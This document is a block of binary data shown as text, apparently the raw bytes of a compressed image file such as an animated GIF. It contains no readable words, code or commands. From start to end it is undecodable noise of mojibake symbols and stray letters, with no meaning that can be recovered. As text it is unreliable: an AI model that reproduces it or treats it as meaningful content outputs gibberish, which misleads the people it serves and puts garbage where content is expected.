��1��P�B�a�x�:���$�c��� �iK���9"����#�x�,�Β|S\&���B�y,� 7DB��w�#�)��D?�Q��d�&�&B1����N��qO�m����w4[�����/e�G�9g����xB+J�|���/'G{��x��0;�G~���&��K�/����"Z(�6���d3�YHBm�$b�<�O5*3��L�K��rӝ��=K�����L%�X�%�D6oXɁ�T����$!IIF�0��0E)CY���T�4`�,��4R�m'Ao:�FJ��8���4�О�Rl�b�N��r^RmG�+�J�I��TfI�8y�ԈL��'�QO�ԫA	kL3g�a�ά��jTIԴⵟh���	F�-��C��?;:ͷNӦ�,������/���'4�x̌��=RRv�5��TU�ʉJ.�U&O��H)���Ye�>Y;���6����o)%8��ԧ��i��yz6�dn�״m2/4_����z����x�K�����M��z����������|�K������ͯ~������� ��L���N����;�����'L�
[��ΰ�7��{�� ��GL����(N��W�����0���gL����8α�w��+���<�!��HN����d!(��P6B�_ �*7�jQ����L�,o��L^����1���gN3����6S��n����<�5S��O���Pe
���B�s��!��ς���L�CS`ѐ�4��Li6'���2� s�Ӡ5��-�G��ԡ~40��O� Ө�u���J[ɰ�C�Y�Y?�ș�4kYA�kִ�;��V�س��,e%cz%Æ�C �_:ӽ��C2�� b�BpH���lMw�ҥ�t�,n=d�
����m�6ջ �f3���끿c���7�O��+�;��v��n7� /8��p#�{�7J���� �߳ �ço�s�����3�i����w�[sQ����ɿ���������|���~�y�7���G]�,p7֙4���b详�ũ��+�ޭ���>dP��g������s{�� z��v�o}�Gr���m���-2{�P	��-���3���%z7y�����+y����R���G�;=���#��p�'=ߡ�w�l��w8�A�t�;��gG�Q�-y�')�YWw�_��]#���x��x��}Dl?�/N�F�����i��h���|�E�u�#�:�I	��q��g���/(�C��t��uFw~�}��{����Kay��s"���怪wL�nYq-a.hy�i�g~m�u����q��Q{�@n�u� ~�Wos;�H�8�(8}�|.��r��''q��Qw����q ǃA�|�G}�1����m��x���G����vwn��÷:8�-�z��|g�ƂS�y>��pw�fs��{xf8M't{�jҗx�V�9'}G ��f�D��ZwzHL�i���1t�xG6����@hv��}�wu�8�5�i���G�чi���Xv�V�Tat��oƗ���w�Qx}���oyX��
�s���"��Vr��K�@���w�����c�{�}W�e�x#X{	{� �V�)gw#��}�Ws)g���i�Fw�po؆��
uH�(px���6�	�v�z)�I�f7�xjd7�'.7�utq�h�(���x�yNFq��4(t�xw�0	�&��	q¨t��_�t�@��)=�|�3�j�'.v��'t��k�u'�Uǃ����G��$��k�6���Y�'B��؄�<y|Ǐw}h�TX��&������hs1b�h�j�(|h���uv���s6���ȇg���}w���X��z�8"li����U�����P��y���o�V��&����s3�� �m���uYg�k6e?Wsvّ>��f�;��Q����.ؒ�I�(g�3����F�����FI�	k+��ɜm�~׋����r|�p�VBp�SW��p�֞�k������*ǝ��x�o
I��z��|��������Vlq٠�6��)�~�V��6�0�n��jw7h�m{)��8���gȌZ'f�F��h稌ԇ���s�i�������j7�x)�j��nvƖ�v��Vl��f�آ���t�msW���i�F���M�t���Df�թjɘ5�Xm�hY:�P`h�6�h�g��N !�
 / ,  � �  ���pH,�Ȥ��Z:�ШtJ}�0�f�%a�B���t�����y&���\�~�s�;�_��uey$ly�va���F�`��I��H+���Qm��t�gT��T�~�\�����������[�J��w�Bjg��H����U�U�I�P�}C��^����/f����k���m��G�sD��Z����B���nc�bx����_�ĳ��i��O޵j/
��W,��w��AJ��47T�k?Qp,sOd,���bֲZ�|�����'�d������F��u�Z21����)�#�."��$��#eԘ��SѢԡSJJ�
�*�f�4��jh�4Ibp ��Y�[%�u�$n(�Q|�t��㶏 э��/X){�e��0�:���<%�Q&�<kEJ

�'S��4"��M
_�=�Z��"�rVyR$f���yse׈"�#wdl�wYFE�)9�:&�S�}��cԧ��M���̥�6��ɧ���Ɇo�q��j*��ԩ5��w{\MKꕢ�ZyU߁���Dk��GV7����oA��N
����$(  ��V�`ux��yg���i�����v7*���H��y	��'��8L��\�(�6$ r	�� �]Q�����eB�#6�ybc=JFD5 ���ݡX4Y��f���$b����3�a�Qz���i�7�HS���]��Y"��E"a��s��>�ɛe>���m�@������haMb�̑f'f�%懮����aJ5�E���R�p�ݲ�6���F+���Vk���f����v���P@�
tM�������1Ip0A�U8 /�~p@.#�௿ ��l���;���Ra/ ��{� ���#A�O�� ��
�R!. $��1&C\��ep�#,����p|�9��33C���D�D����"S|��U�\4�QLm5�¸l��w���V�|������+g���GA��h�L2�H0�0�ROm0�/���~�mG�{��E�m��_]�⁳ ������r�s�G���D����Bt^t߁����[�=Eޞ�u줿`�:Ѩ�=yt>-D�	�N;�E���c�y����F�r��o��������K@�$�;=�����Ѝ��ng?��K�.��s����L.���ָ����e����l����6�Vf�S��v<���󜺊 A�m�<�Ζ:"t�h%� �ا�� 	'����>���z���6h;���|I ^
���}��C�@�f�0�Op,�z�7�Q�T���!��.H�ջ*�6�
L������`]�!��5>���Ou�k�	ٷG�M�	�"�H�ۡ�l\_�Z��������>�7�M dF�YI��9 �����/�1�S��p=<�ҁj��YɁZ���r%*�H���eK�Ҋ G��m��C�AG��iI�.Y0͙a�w��"]��>-��x���0?V�����2���I���9�@F�Q1��'��9 ���$5C�L'��z;��t�ϫ�Lp��`u�Dr��xs;�.qq2"6�_s����<�>xJ �2�I1�.{�j��F��B�yt
�[�/�ɱΓ� �`�楳��k���V�2��=|�)��>"n�L�*8���Ƒ�~�`�PY6 R��(�(����jR����	E��n�˨b<E�A���tk]iL��.��as����|���E�^�(%��\7e�T�jS����kW��B!U��� �VZ.Lt��B�S�z~�s���Nsg��ҋk�q�Ze
dIE��j��&�hV�XŌ=����5�����;��Ր8�^F֢.����K��f�5������6�e���E.�fV�)zvi`�<���P�Ԡ�}�y�:��&��� 8K���,��,0f�U����k��ܪ������M?9H�1��݌��K_6�B-�:���/d�H�߂��HN�����&;��P����L�*[��Xβ����.{��`���L�2���hN�����6���p����L�:���xγ����>��π��M�B�ЈN����F;�ѐ���'M�J[�Ҙδ�7��N{�Ӡ���GM�R���w@ (�jV�հ���c}�Ⱥ ����o]k^a��n5����b��N����j
� �~��Mme��ўv���k[k�\��oI�r�[���A�MU����v6ڽ�n�[���w��m���- ��U���� G���]p؛��x�.ol��覷�7pq�Z������ %�{� �7�j�����Ñ��#��Eh�������8���]q�S�����)>�#\�.w��/[���K_5l��F����9�;^qp+T��>(�<^�3��O������WzǓP��]���.p��}�F8�a.��#}�n ��>��<�/����w�]�:Ǹ�]��� �M?�������ou�'��ҷ`�.�5���ptw��A�} Į��7����^�仜뿇��Ipq���?���i���W ]���Ї����gz�)��S �`��㍠jt���K7x���ᣫ�}��o8f�~�7q�o�W}����o���Gul7�W�W��W�� ؀��l��TWp X�(~1G|��x,�~�zHv(-0s�W{���c�}_�xW�'�t�gs��tb�t8v��r7Hq9�{<X�Gxh{DhuN�;��+�s�'�hH~���U��T(��r���-P��F������pP��	�z����~/�v�?�~A(�������ǆp���w�ۇx1���ւ�g���u>�}�gl"���hyņw�'���qƦ����u��p�u�'y�W�����W�ه��ƁWK����X���wyR���~�G��gp��p;w �G �(�6g~�(�z~:�u�pOxq�Xz��7s�g�/p��x��߇��v�X��V}�Xldhs'PH|�煷W��؍��z����_h�B��Ylu����y�Iu�g� �|�H�hlJ����n)ɒ8��h���y�h�Yp�G�6m����l��^�l�hy'�vw�:�l>דw�}H�s�XVyz���ȓb7���nב�s�}��ה��t丏�B��6zm�utW��z���l����w�L�y'��������w"X��Yzt7�A�m��}y�Ɛ�㐎�{���%əU7�B�u�q"(y�ؘnؕ�������@��ژ��G���zG�~�v��(��v�������ըO�.��˦w����I���O�i�(WlΖ�@�l�ׇ�v���y�w=��l_I��v�Z���Ш��)���~x��K�Щj�����q�n5�qG ��n<Y�����fr队(�{�������h�YwuZɘw Dh�Z��ׇj�t��)m�hu��Hp�@���ww��䏼��u3���uX0���H��Ȕ�)?H�,:"��{�rBڇ����؀7���;��5ץ�����xa����s�d�C����G��;��� ^�,ʓX��Fp��{>����r���|�s�8��4Y��I����<'1�yp�h�!��=Hx�X�+�ݩ����{�s +q�'y�ye*s�il�7���{o���d��78�9�jy���8�+gl8����p�9��ƛxA����7�Sʟ7'�ө�����)Xxq�r��z���}��}h� ��������>��ꪦʓ�������F�)1������7��p�Z}�wYl6*�L�|�|;)�X����*���y����y��B��}�y|�)�{�o��}a���i��Y��'�>�o Ky��ʉ�h�
�u���(���x��i�	'm(����eY���������yK�npׇ�j�(�LK���w���nPz �ڣ������w��{j��	xǖ��f�~����n���'��I����/W�7��JL�Yq�:lw�ۧ|c�s�y�{Sj��֦���0�z�j��
�R7y��{����K���}����H�װ������x�>K��2mE7��6}Ⱥ�����ƭT�������xw�x躝����fk@�-;�.�j����瞺�C�jRr�k��z�� !�
 / ,    � �  ���pH,��ס�l:�ШtJ�Z�ج6z�z���rK.���5�n���|.w۽��~����cU� ������������ ����!��������)%����������Um�Q���))�����Ė�,����������ӷ�������M�_�M�����Д����쌞����޿���
��k!I/t�&4D�!%C,�1��]'{�2��6 Gm>e(p`��Bȕ��r�����@�H�=즱g���� 6h��P�*W�60��4�4P��N�L��:��SZO�@aY :vCRW
��k���'A�*�����2ͳ��^ݯ`��]UvA��,(蠸CR��D���FP?�u�Z��W�:H����	�O�������	�S`�S�l,G�*�a;D� �M�9�b�{{-��4��X�Y��m�M� (��I�	�3D�����R5��y�������#M���]ɮ'��Lxz��$���g�]��{�87a�-v���w ~.q��~"�F e�w�1s '	.�=>�)NhX7^����X~�q�AN�4��#Xq+w�@�zF#㌦���}n��k ٣�[�p�vYQ���S0iU�d�@�6E�VJ)�=XN�e[���G���a,��_6#���Ձ��8ٔiV �Y%D �ٕ��2(.�~��Q�
����&)6���j(>I�]�1B���y�2�XyH���	�4��Z���ly9�,�&���j�K�b"*W1̈́U��"�����6�D o�2ۖ��ҫoSD��D|�P�mx}��U��X�d'�����j��Ю�@�[L���,�/�I���^�,�夷~��xC1�%s��%J)�h��*�mJC@�G����1�Ş!r��̣H��s?��oM�sP�V  qm�XSNHu�۩�Vt�rUiF*�RÆ���x<���{��!����
�@V�P�x�pC����1�.�Q+��_�s�-\������,�el8����˓��NNNy(u}��+W0/�	q���!y6��+�@��;r��|�y���!L
=�q�>{�B!e��U�R��!��U�<^�����ه��z������ؗ ����%���!w�;T���}�0�$��~q�Up�������=zT��H��-�KX�\�·�m�i�[��<Q��U0h���N�A�p8@�D�)��P�f�Q�����}���c!��>h@��c�I����Їy	#{����4�^�p�*��넫�b��*c4�bJ�����E/~1�b��Z��#�@����Ů�D��0��:�1h��$��K"��?z҇����؅#�9��z$$�u�bq�+��Q���>�p���$(?�	4R΄(�ܶ��U
�8�x���xʴɘֱ�-sIM�)�O��0K�J0ɱ|oZ�
P@����P��̟pFcHD�r����@)�<�S:��r���/�6���?����c���LX�n(lK��t�NE���x	�V�	�o�����#�h!vrig�&h��ni����5]���p+�Q6e�M�*�>�$��1c��N �l꘥���\�	Ԡ�ѐ�d�κ����t��aH�&�Qt� gG�i=�(�E��I1T���9<a��|]~��[᷀6���R�"���� }UW��MH
���̡?	�X�f�32�F�*ƺd���-�f���Y���e��>v���mӌ,y@��gn~mgk��-}��e	nj-ӂԏ�MNg�W��"Y�e�xy�&�J������"׹\�wq�}[&B�ZՎJ!��Rc�;�߲U~�3zϻX�ȵc���|a�0�!H"��j-����׿�}�B�����[�����O�W�	W�",޸��#���gL��$~�د��X���@����"9��]��4�Y�^����쫢���p�c7E���m`�}�Bdq��懒��d3����^�G�if�pf.+�:�1���3�Q(hygY^����g��8kT�rK�P��B�z������q*tT��������D��~3�?3�*]�W5���?��Tu��f2$���	.)r@�jHD3X��E�#k��D&0�/���U��z��F���[�G̩AY����U�6{���
��{7��6B�s�mC������Ӕ��KE�47g�a9�+"s�9��������}�C�s~�w��۹ڒ
�nk��=,<|.����8�\�49�C��8�(��z�S	iS�O�[��ϗ���ܼ#8p0R�P\�]�ɛ�ʎ�������}�o����ycS����(�7/�%�[7��e��e7|�m����_��̺ە?���bXg>��O���U���2�c��U���g
����Wv��}5�G�Z����RK�>��v\�[���c��)�;��3�&�2=Ɓ��GL�3�6X3��zC��>�������Z��
"�^�U�&�3��عl3�o��c�à\�	jRO�'p��z6Gj{��II��>���w���-��a nM��~�g'	C'�6�xE3�i�ޕq)�]Ƨwo6� ��(�r�Vr)�7��'�iԧ9( r�.��j�҂�`]Gg+�q(p>�(P���d0�S��+�b�2�p���ALQ	r� ��a��f�zڠ�;A�  r!B[��j<%x(�:V�C�T�šn��<�}�����XF�N��-�2�Ѓ+�$)RC��z��"�b/a8�z�d��v��}X(��Qh�0vcH�����8��;��-Jh�_X�S���5 �b���53ZH�&�g��<���X��8' H�	��UyyVr��G��&�i07=�bĈ���%��i��i(�W'��2�%,�(|����v6R�?xg��x��'7�+�e�$��w�x*�	8HА4�X-Y���.�S���o�S�Cx � و�j��g�SW��-	.�-�ŏ��lQ�Vё08�8���x�		B�T�*�u�0��𒸳1����]�vx���) �B~�w>��=�XE�,�)�P0H)���Ɣ#d�����|�3��jVi��Qt��]�>h���sc�A�Rwo�o��9x�50�w r),	'vi��3j9��~�`�U\�S\����c��l�������-:v���zgz�Y� ���P�Y�0�	��rq�~�G��x�g#��E�W�uՄ	Q���v)����R�y�y\&�>�W�z��7��9���Z��:��]� ��0�V�~��)���ӄ�hem����H��I?���P���W��x&�'~��O�2j�1��)��<�Mt�PX�KAp��70��	Ut\���7H��L5���3gVJ���vpӶKzF:�J��2M�}�>,�w`���GQzG��	H��P�v�pwr,gWq#��2�yB�F:t`� f&m�k�1a�E�$�Q
t���=�O	��RQ��z�7�c�q�|���� X8�}�5a��F)��Ũ*�����9�2�y��'}�y��gL �ĄsN���Ц��N��a��3iq��Tb��:�w��%qJ���
`��^�g��H11���Jo�Ш��bs

��_�UUiZ�n�Gp#�����I��d�&RtgZV��K�E��z8�Z
��Ehj��A�JF���k�e�ZJ5�N�:�h�ZƮ犮��k!0a�z��G@�Z�g�	�SWJ���z�kE��8v�*& �M��kK�`��`
l�6��`��8��h�zh'�1d������e:;�f�'����upz�D[�-yGt
�j�rBQPFh�Ea;��8��@+�*�Ek������Q3�FG�F���3`%
Wq�f ��z1��E:��K�wcK�iK;8Vf��S;���dp;r;���ٶFU��3=baҷc1�P��Aqڵ\۹��l�;���k���K�M������˜�P�����u df�z��95�v�}+>���y������e����6�J�hF9) ��+F�@ie�#���pY�m�۷���V�:2�)�{^�{����K�*��{�B�����݋%ھ�6�������'�ܳ�
�˿��#F5��ki���A[�l���1	���{�$���{���������,�]*������i� �5UH1��V�&��?� =(��Ź3�YEG
��L�ft�r�k�XJ�A,Ĝ�*{����Mq�� `7���u�����.ODl !�dؗE��c�0��V1�5R����k���)&0��p�O��Dk��;�?!��0�`�=������*���y� h�&`��u�����C�m�!��%.*�`,� ����H
�3����ȍ\&�� ��̧�|ë�Q˶�1��y����@؃\<�p�ȗ�ʭ˨2�̌�4��<�:�LUN�t@��Z�1�̈�����<'�?��#`��,���<���5�0���<;��z�� �x �R8�9є�1a���|�g�Ѕ�к�	҄ܵ!��=��o, u|����H��f"-�$-E&�!�u/�U�M9-�{)�]i5��b=m�cJ���W�����2~jL�6�EO��G5IM�K݃N���%?S]���S���3�&q���#e������,��(Ǉ��,�C�Y��c��qY�؁`��c"���3��%K�Ā���ըb�<����ʫ�U#ْ��0����A�"�dem�Lڇ�@��YM�-����%M�D�.��v4Nt�����c��MѦM��ӑ}�bR�]��D���甇H �b�d�����T?��!mɭ�7��p�ӭ��Π�ޢe�<���Fƽ���=��TCÓ�=j�0٢B .R�������if+�6���,cP3�ު�$�]@ymI/��\��ʤ��ݻX��e��H�۬`�����.�� ���|�Z��ۄG�,��	� ᪷H|��UЬ}>��՜��c�/H:jf�CA��}� g�'��B��>!��tm��p�=�
����	�m�o�.=�vr��{���c�,����E��&,�4\� ^*�.D�l�f6_���m���F^��]�K>�"�0��g��;�j"u>�X� ��5RM��=��O���3�Lu�ins�~�y�jKy���\��M���1����H���Ҟ��NKy�B��zo��U�$��L�ݭ\ ���i����7�����d����N�Z
����-�.��W���)o'�
����6[��	\�\ݮ����Ɍ�_�^��O��Y�(��I�M��q�R1�J�ƽʪ��*�N�D����o�g"O\⵪�>�
@ח.����L���~y��r�1�_3�%5��(�@�C�K"����[�@/�Ds��d�v�����i��
�z�
���v; 6��6�L�����,���C����=��/��y��!��d�擯�O|���BĄr����Y�/�w;�f�'�������PkK��F��?�/<b
�`e�@�������B��5��%�a�2�^���O	Sq�;�xm�D~��_���\T.��_��F���
a����;���X4_Ie��t>+)�J]���d��~�^��P4��:�n���D16n�y���_��� ��������ȮF $')+-/%��8
:9DG]JMOQIAW;E0ce17�2�`gwu{����Jx-57CIS������9���i�n-��w}��#e5�<�����כ�^6�õ��_���-��k7��8��4�\�^=��~9bYA�1t��@�`�u34��?�Q�T�Ç���4R��J�7q�B�rV�W��1#��Њ9�&U��GK�8E���UUs5�fՊs�?B�4����@
��@�m2
k˖:��ڶ���X7-[���n=�.ꆨbaS|%߾l�F��8�3�~%Gu�eș;�+�Tԟ��0^I92 ,  � ����XG~@��iɂV�����I�pQq	q/�}�wZ��m�~[�������^=�w�X�׎]�x��O�F.���S�䬋={ ����9���:�����p��Ko:��S,P����@�$�M��D�0��#��AE��1��NTq���3��9�/�!$�<M4�C�1�Od��#��0;���ȷ|��}�	���M7$�DQL'#���"�RM2C�L/�b���4L�K�l��J73K�.� Ҹ�#�3�M������&��s�.U�K��8�TĹ��TT7Cq�SY�ԅH�SU�J-��C��DuT<W5�VQ�u�Nq��F6���=�l�WT��u�Fid�Y`/ĒH��d�X�(Q"Y4��U�p��\r?%4K&����g+�M��OtI%����E�]}|��x�I�̲��A	T�ԅA3�;�Ttxa��ݱ�0���[ym�pX�V�I�.��S�/�T���cn; y5�%������Mk��35&tNezg�Py�B��y�0M��S����[}n��S)�ͨ��Z�V*�]�s��S���g�������nK.k���Gu����6[lre>�n��.�l%��'m�����W�漗%�����w[#��[ʷ�@�����]za[]�M/7X�U�Osa�N������oaZ���VXw�m���r+,�8߭�m��K�J��4ù�	UG��^�{^��;be@x�0p9�<Ԋɏ���m�q��D���NV��^t|���\�)ޟH/�կc�[���Ɋ�A_�5A%	P�� 	;����K���谷��`Q��D���4�������<
��\쪕SQ@�Ͱ
���V<�a&�B��]>��d�cr���(H
]�n��=ȎP�����Á6��dК߄�֫"jLWH4���x0|���#�z%�X�i��b�H
��]�*��8(�r��ඖU��sЇ�t�9�&cvj����%v@�i\Gx$s�JjA��y���<�SqD��C�Y�Lei@B �{����g�G1���/��$�ǘꍛj��g( !��&�YÂ�s��e�æ/zҋ�rL$#D���Ǒs�!�ԝ/�f�̀5�	9jv��6�LC�)�] ++K���Ѥ<s�d<9i>,��3~tA?7��k
���SI�N�N��4��:l���U�L�QفӞfo�'��~J�N�)��iS�����(T��Vv�P�b5�Z5�YњV����mu�[�JV@�u��]�W��U�V��_X����d��`�X���A  !�
 / ,    � �  ���pH,����l:�ШtJ�Z�جv)�����ݚ��z]��d�|N���x�}����yo[
!J]�������)�e�����������!��N�ag)��%�����������������F������Kı��
&�'�������( ���ƹ�˴�B�Z
ݮ��������&������ٖ��"��$P+��P�97���w�Y� O]%B؋���Ǐ 9z<a�_��4h� �ƕ�N�ÕJGs�b.�0J����L�@4���r��xB[0S$M*������<� �΃��tx����E�~�X��!(*�u�R�&�v )-�߿����*t&#B`�q&pj- ���X'{�m�l�!��ʔ�� t�u�����}��.���W�GA�+���#hO*��B��Yw��%z�$��}���Zcǿ!�G���߸]N��<�V�O��tOgQ�Ssٰ�����^�Ͼ����AQ�`�u�ÿ́�[W���FN��řag�-eT~C����~�MGOu��ǈueHہ���c�Vd-R�{�QE=&\��{'��C���nmm� �����LG*R�`R�-�P��yE��a�0@*����EZ 5�!j�$yM.E�P����-GQ5#����&E\�����E�:��LI~P�x=��S��݊�\�T$
*��j�6���x�#z(Z��drk��V1�TZQR����y��!���$d��� S��JN�M6Ydl�8�i-%�m�������Y���-��(P�����f��%C,���٦��~��!��;��F������(�A�1�^>j1Mq�� �܂ �|@���\o%d\_Q���dD�I�ϸ$6Z��Ʈ{jW�M|�b*�ˌ���/4���!��x�5�R�qؖј��s�<{gW�)4��Ԑ���!g�ڴ3$s~27�V�YZ�pr���_�[��5f�[��`/�G+�JNL��
P@��S ��"�m8��TO�7Jv\��ª[�#�[��]�Pr	(3�y��yK�\���s �.�KQi���D�)�s찄-{��=,_������~K�w��������o	�š��f)W�K\�
�=��YH���<f��|��O�>���yh��F7��dyh��@g���)��O��b� n�``3`�ڤ����lf�a���*�eN}� �@D�M� ^>�&
�i]����&�t�e�@�O蕂���".t��'Ë��%�1}���mf��b8@B)l���H\�9P���~C�,�N�!�)��1h|�3"����X���((F�ʣ��(`��w�Jߔ�(��J��_w1�L��ȸ�h���� |�9
V�F����<"r���a:v���%�:�����2/&���t��#A	���@�K�Y�b�Kb�<)(F}�L��ꆴj-k�8M�d)F*JP*#�"�N���������>��q�hیN��$R��-�Չ .XZm%oR]��x*�(t���T�T& X`��|g4u�����G-6�aRћ�D�iTo�'TrqE��RG�t@���P:=�K�	��`j�@�45�&;��
Da�¤<�'B��S�O�Ȥ����~�:�OIH"���r*"���6C�`�Z��6�K�����<�ƤΓ ��g4��D��`��F��5�p��P^�����u���bIUlˉ1�I�<:�h�林Y�Q���k������ha���Dյ��Ǔb�����i���H�eyN}�ۄ�P�xј���D'�P�H(hO��B�MW x�H�`m("b7ͭ"F梧z7�����DM*�slv��.u���.M[Ӧ���%��i���Q	T�|MK�k����@��3O��)|&��~��!��)pܧe2x)��/�HA��,�Z��7V��Ц��$[��_F�MWӅ`vMw�d�M��8'~�#���Xe��u�m���eTze	��<#�Ā���S#){�D�ӽkF7�$�.4�!U��
mf�����U̞S�X3��
�5�;P�$�������}��z���,��*E�91){�iw}�}��ӆ�i�@j�1�4���n��X�.���6�Q���qa���-��?"�і6��}lfKѕ��v������i���; �����	&��[��S=\�'���mpO�������M�Zo���w#~pX<�.��Ñ��|�ն��?Y�k���9Г0���[͎�o�ipc\�B:Ա�s�[��)�yi����ޞFx�w��� �N�����O���^z�%����ʬ�5b~&�����i���Hn��~"ӥD������	_x!M>�gnv+���='�O�������O��wq�Տ��� rq�[ӓ���Ͻ�W�������@�+���^H��-O���*/���5��e��"�O=����{��!:~/z�O��.��i,�z������!�oqDĞ��G?�a��aa	�}�3�'J�g�x�?�~�p{N�Ji�x$���%s )~�gq�ED��}����Dt{��bx`$��82p}����I�ED0�k5B��f��$c&2H�?�YI	�A� L ��@�S ��w�7�6h�Z6L� �g�[XA��ޖ2̰z��c�V�� L�	�Im��L�#��-X2U��xo-��X�@MȆm�e_��T���sf�A��y�x�M舠� ��U�� P�MpVH�0ih`��X����I�k����R���M��\{����Ȋm���D�;�L�|��w�_��bȋ� �����8� i�)��� k��hӋr���x���x`D�n&�;�mus�M���_��������}}���@$x(���y�X��ȄJ�\r���X�����Q4��(~�3�Ʉ������C�娊[��5T6䓊Ψ	� pH�\�L"	��x�vD��h������vS"Y�	 9��G@D�7y��d�'��1+���4W��Gi�\��)���t6���� j�v���[�� ���L]�������R9�U�a��yo	�/i���	�a��k�����c��d�`a@i����!�^⸈]�A$��d�G�u�H�0�~.���TA�؉�	�KH �	�7{�7�[y�������4��ʹ�v� �����uY7�+��ِN	�Z&�� 1��{ɗ5uF����͉`,)�/y�q�ȕ �׹�b�`��[`X�ٛ�H�Ḑt�<�	���/�G���HB"3 Y�FY�/� �I�
��x�� ���y*�� Ƙ��������Fh����*����	0��#$耜h�h�`S�;��6P��������	�����mٍj�O
��S�F�K(�-ʄc��1U�6����֍�� y�eB���C�*�������R'�򩇏�n�~�(1�U�.J�|����m5�*9����	�D�i��	_I5��j�� ���L8�h���ᨡ
	@���������6؄[���M�9�b�`i�j���
 0�
J ��ʡ2�Ni�ȟ������j��Y�Q��p�_h���;B��6L\�2<�V���M� ,��X��HD$j��@�"�(��%ل骮���6袱��j)$q�n"�;yX���cX� j�������x���;��`��x�����8��JG�����]d�����
�"�����ꉪ�f�ԨT��bJ?C�Eٍ����؆�	�����3�R�7Z4D+�<��k�%��p�D�ר)F���89^���*��:�I˩�j���  ��T{�20�`yʰz�y�X����o�J�b{�����~!������Y�s��u��P;��0atz��ڂ�������䨅3YA��vK�Ÿ�˦t䍾	 ��V��9������~�1f�y}�������L֩���H��笠|�yfk���o���ˆ�+����i��wJv��V��M���{j��轢D�6)��ÅM�sj�|	eE�,�AdɢJ�a�2�{��[D����W�0��2��+�Nɶ�����9�X�e��\q*�֎�32x21��l
��������*_=I������g�;ً�6��#+��x�G_ ,���M�܆��d�d��
�4<�1��e p��I�ȫ�Ӌ�9ě���4�[h��h��4��ä�����C��o�D(�����
�j����2����y]�<�ŵ���ơt�Aܘp�i�z�����m���� ��a�~���t�&w¥�޹n�F*�I�`��.
������	 �Y�1;~���i���ɬ请� ����I��k��	�	V��:��~�c�e���ʄ`���G�ʺK��Q���v�*�b��؈�Z����Ùh����Yd˹5<��k����g1������LɅZ� iL��hΟ��5LD�ly������O�� �9Ņ_.��H�ʁ�h�{��I�\wt� �ͬh����P�V�[g�]R���Ɲ犮����^�
ў3����ck�T�&
����yd�~������d����c-�T]Ȏ�ѻ��w������-����)ͩ��+�6�9���x��8�k��Å�L�_�9Ջ̮0;��`�8טZ�t�L���{�@��u�v�	��֋`�$*�����W�Z\KH�����[뀱X����ԟȼ�����F�eu���&8�<�>�kƷ�h��ꄓ̶g̢I��h�
�'V����l \�1i�*j����j
���Ҥ�DE�<y��f������:�I�����T���y�m�oE���������	����ڙ�]A�cBˠ�;���������V�����4�6�
�2 7q����f
·�������Ա��ɭ`�v�@]�a�D�9�5nsϙ���Mx� ��L[D�����g�.��y݌��n��������M��`>����Fv~O�d~����#ԛNG��F�m��b6no$~��~�]��p��l���@qؘ�m���}�^-�;�|���Hi��n�7��dk���8�k��I)��	����fO�g����ƾ�X����Z������>|xw~vn�V'vy.�{^�H9���჎�.Gp�'bbG�k7}ɮ�����-���l�w�!��I������>����d�yi]g���}�W~��SO#��W�~z �.����>�y�����'t�k���~����@��X|����(b�i���8��=���l�u&��n��̨W{?�|=�|��� ��CO�Ў��n�����7����<�8�`&��A�@/��Ȓ��������r����J�}j�z!��}ozZ�ɺ���Y曨�Lx}�W{Koz�]�FI��x��k��h��L��W�0���j�����	@�^��6����c�=�W�K�}X��۹bL���~2�Y���_�-B���O��^�Q����rh��h�!���G�ɸr�B�T��R�dn_����<����\��Mh�����ߑ�N�W���O2D�"C2����(�I�A�d��f�9].S�����p�XLH$*	�Z�
��.@������^�������� B6�J���()�""�$-�(SB����JG�I�L���漸����Sh� *� ���B��Z!��PU�6�S��I#�Z����"�7��� 5v8�458�����������G��`�mȴm����÷GJ:�cujZ�UњlH�N�.b8��O͡��8�"L��d� x'"��d��@��
�$�Rd"#"͕�i!�8']u��a�,�.�݋ǒ�:�q�|��&A�~خ� �J��8�`��NIL���
$N�$\�D���Q�V������J���Â�e�̳F'"�|i��	���"V%��"��P̠^�`���AYЀ8s�ࠇ31����D����e�jA�<ߓG/ )c��r:�z �������'�/�MH�lڦ8ʂ�,�L̂G.z�&k�&J�d�X��
ɾ�@�J>2�+:�+���(��7��p��kk?d�3�G�q��H��@��XN����*[�E���r�����Ca�N �� �J�`iEZ�(��|b!C��b���\�/�=��Ѽ(s$)��8�a����@++���*M: n��,"?�Y�Z�@DL�Ͱ��ʩ<|P[s�8Q"@=��O�>Q���?ݸ�#Y�^$T�
mb��~�bZ�R���X���C;�M���29ud��t �U�H!��^�=2>�%1�̲��}�]� ��k�X�5��=-Z���E!� 1	�x��.��R(���7�Е"�Q�=QxY�q;��^�J�{�9�͞�``ߘR�i5�BP���@�˄��댈�=�bF�����!N���s�R�Q��0�.�p51�RQi������>-[��	�����C<�Os/v4 f�Q�k��ATzG��l�f]�0���:	2���k�cKq{mS�X{StP6��P[fuG۟&1�W��"��y�s�[��wN�m2o�F�`X#�M��B0 x�.�Z���v��o/w�'���)�+��vOm��=Y�m}���|Q#�}�ME�K��d��U�T=
�,W�U�)RR
�D��,���@�Br�(A#m��Lq���*]����ԉ E�@Z�@_ @<�bO�v�<C@�K����$D�TOs�K�2��d�:�@-E-�%Z��8�G1��lH��F�r��H�r�#��БZ�$���t��� 6
���Fc�&P\���AB�4@�Z��"���}�sN��x.i�Me��N5��2�Y�.x�D�1�|�j4w\ 	 }�$`�(@��0)�D嘭�Q� �>�sA� _�R�0Gk����uɍ��;x�Jq�4���+��y�-G�
.%�B�r����ɨ9I�)3tn�^�&	:�m�[� ��B�\*T��:�֭� |�_ʠ+���r� fu�=�I|xHUl2=_6랎Q��wEc`!�Z�`*��Nt�R��&���]�Q2G����\�	I�IG���Vp0:�P�`�2�PiA�Z�X�lX(��R��c����*�ET�%�F7�PiF�h�Y�`��Jr���8�-��\XD>%��^��L���H&%�EI�s�)+���qB#WhS{7<��F,3�3�N�p@q\�#cy�@|�`�<�DķV�bL��͢5dl�᪫A�Gt�����(�F\�l�c�a���x�Jl�!��0�E�/M� [���}V���)%וYCḱ�QKQ)���!��l��[A�I�l�E��+_L�@pop	!GA$Cf趵ˆ�ܺ�$D!4�l/��&v��r51=V�4R�(��bwQ��~���B��R��]@���⏥�U�/��{)SPׂ�)��d�`�*�5�Am%.������T'@����1�������XL�"\| �JR�l�E��h�ȕ��u�dTf����0�9�ِd��fgM�#>j؋u�b�zn�o�Sp��ͽ3�����w��3SԚř� {��4I�HC�B��@�b42{9|1�Q��N��U�=C�Q����ս(wi�J.|X��$} ���a��䯱s��\Y�X��zs��FЁ�O�c��B;���52rUE���:����]���3��3���mm58�q�� 